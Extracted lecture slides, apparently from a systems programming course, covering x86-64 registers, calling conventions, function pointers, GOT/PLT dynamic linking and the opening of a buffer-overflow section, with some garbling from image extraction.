

 $-42-$ 

## **x86-64 callee-saved registers**



# **x86-64 Integer Registers**





### **Callee-Saved Example #1**



### **Callee-Saved Example #2**

#### **Resulting Stack Structure**



# **Floating point arguments**

#### **Recall integer arguments**

**64-bit registers used to pass**

```
%rdi, %rsi, %rdx, %rcx, %r8, %r9
```
#### **Floating point**

- Special vectored registers to pass (AVX-512)
	- **%zmm0 - %zmm31**
	- **Capacity for a vector of 8 doubles**
	- **Also used for vectored integer operations (more later)**



# **Optimizations: Explain the jump**

```
long scount = 0;
```

```
/* Swap a[i] & a[i+1] */
void swap_ele(long a[], int i)
{
     swap(&a[i], &a[i+1]);
}
```
**When swap executes ret, it will return from swap\_ele**

**Possible since swap is a "tail call" (no instructions afterwards)**

```
swap_ele:
  movslq %esi,%rsi # Sign extend i
  leaq (%rdi,%rsi,8), %rdi # &a[i]
  leaq 8(%rdi), %rsi # &a[i+1]
 \frac{1}{2} swap \frac{1}{2} swap()
```
# **32-bit calling conventions**

#### **Linux IA32 cdecl**

- **Caller pushes arguments on stack before call**
- **Caller clears arguments off stack after call**

#### **Win32 stdcall**

- **Caller pushes arguments on stack before call**
- **Callee clears arguments off stack before returning from call**
	- **Saves some instructions since callee is already restoring the stack at the end of the function**

#### **fastcall**

- **Save memory operations by passing arguments in registers**
- **Microsoft implementation**
	- **First two arguments passed in registers %ecx and %edx**
	- **Code written on Windows must deal with stdcall and fastcall conventions**
- **Linux**
	- **Must declare in function prototype which calling convention is being used**
	- **<http://gcc.gnu.org/onlinedocs/gcc/Function-Attributes.html>**

# **32-bit calling conventions**

#### **thiscall**

- **Used for C++**
- **Linux**
	- **Same as cdecl, but first argument assumed to be "this" pointer**
- **Windows/Visual C++**
	- **"this" pointer passed in %ecx**
	- **Callee cleans the stack when arguments are not variable length**
	- **Caller cleans the stack when arguments are variable length**

### **More information**

**<http://www.programmersheaven.com/2/Calling-conventions>**

## **Function pointers**

### **Pointers**

### **Central to C (but not other languages)**

### **So far, pointers provide access to data (via address)**

- **Every pointer has a type**
- **Every pointer has a value (an address)**
- **Pointers created via the "&" operator**
- **Dereferenced with the "\*" operator**

**But, pointers can also point to code (functions)**

# **Function pointers**

#### **Store and pass references to code**

■ Have a type associated with them (the type the function returns)

#### **Some uses**

- **Dynamic "late-binding" of functions**
	- **Dynamically "set" a random number generator**
	- **Replace large switch statements for implementing dynamic event handlers**
		- » **Example: dynamically setting behavior of GUI buttons**
- **Emulating "virtual functions" and polymorphism from OOP**
	- **qsort() with user-supplied callback function for comparison**
		- » **man qsort**
	- **Operating on lists of elements**
		- » **multiplication, addition, min/max, etc.**

# **Function pointers**

#### **Example declaration**

**int (\*func)(char \*);**

- **func is a pointer to a function taking a char \* argument, returning an int**
- **How is this different from**

**int \*func(char \*) ?**

#### **Using a pointer to a function:**



# **Function pointers example**

```
-55-#include <stdio.h>
 void print event(int i) { print("Even %d\nu", i)}void print_odd(int i) { printf("Odd %d\n",i); }
 int main(int argc, char **argv) {
      void (*fp)(int);
      int i = \text{argc};
       if (argc%2)
           fp=print_even;
       else
           fp=print_odd;
       fp(i);
 }
 mashimaro % ./funcp a
 Even 2
 mashimaro % ./funcp a b
 Odd 3
 mashimaro %
                                       main:
                                          40059b: sub $0x8,%rsp
                                          40059f: test $0x1,%dil
                                          4005a3: je 4005ac <main+0x11>
                                          4005a5: mov $print_even,%eax
                                           4005aa: jmp 4005b1 <main+0x16>
                                          4005ac: mov $print_odd,%eax
                                           4005b1: callq *%rax
                                           4005b3: add $0x8,%rsp
                                           4005b7: retq
```
# **Dynamic linking via function pointers**

### **Code for functions in shared libraries**

- **Loaded at run-time**
- **Addresses unknown until program execution**
- **Relocation information in binary to "fully link"**
- **In theory, done all before program begins execution**

# **In practice**

### **Late binding via function pointer table**

- **Array of addresses pointing to functions**
- **Individual entries initialized upon first invocation of function**

#### **Two data structures**

- **Global Offset Table (GOT)**
	- **Table of addresses for both data and code**
	- **Initially, all code addresses point to same address (that of the resolver)**
	- **Resolver replaces its own address with actual function address upon its first invocation**
- **Procedure link table (PLT)**
	- **Code in .text section for implementing function calls to libraries**



#### **PLT homework: Corrupt GOT to hijack execution**

### **Stack smashing**

# **Stack smashing (buffer overflow)**

#### **One of the most prevalent remote security exploits**

- **2002: 22.5% of security fixes provided by vendors were for buffer overflows**
- **2004: All available exploits: 75% were buffer overflows**
- **Examples: Morris worm, Code Red worm, SQL Slammer, Witty worm, Blaster worm**

**How does it work?**

**How can it be prevented?**

# **Recall function calls**

```
void function(){
   long x = 0;
   …
   return;
} 
void main() {
   function(); //  What happens here?
}
```


**Calling void function()**

 $-62-$ 

# **Simple program**

```
void function(){
   long x = 0;
   char buffer[8];
```

```
 memcpy(buffer,"abcdefg",8);
```

```
 printf( "%s %ld", buffer, x );
```
### **Output:**

**}**



